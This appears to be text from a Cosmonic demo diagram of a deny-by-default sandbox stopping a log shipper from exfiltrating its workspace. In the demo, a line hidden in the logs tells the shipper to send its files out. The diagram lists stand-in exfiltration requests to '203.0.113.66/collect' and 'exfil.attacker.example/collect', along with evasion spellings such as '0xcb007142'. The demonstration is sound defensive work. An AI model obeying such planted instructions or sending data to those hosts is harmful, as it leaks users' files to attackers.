 cosmonic
granted
denied
blocked
EXFILTRATION · MITRE ATT&CK T1041 · CWE-918
You can't execute what you don't have.
A poisoned log line tells a log shipper to POST its whole workspace to an attacker's server. The shipper obeys.
Here the same shipper is safely sandboxed by Cosmonic: its egress allow-list names one host, and the attacker's is not it.
COSMONIC SANDBOX
deny-by-default component
Attacker
Hides an instruction
in the logs
ship-to=evil →
no exploit needed:
the shipper trusts
what it ships
COMPONENT · LOG SHIPPER
shipper
egress-exfil-sandbox.localhost
Network·in serves the page and /run
Network·out one host: the log sink
Any other host refused by the runtime
Files none: no volume
Sockets not imported
POST
wasi:http
WHERE THE SHIPPER TRIES TO SEND
ATTACKER IP
POST 203.0.113.66/collect
ATTACKER DOMAIN
POST exfil.attacker.example/collect
68 EVASION SPELLINGS
0xcb007142 · sink@evil · [::ffff:…]
BLOCKED
ALLOW-LISTED LOG SINK
egress-exfil-logsink.localhost
200
deny-by-default
least authority
capabilities
policy
cosmonic.com/ai-sandbox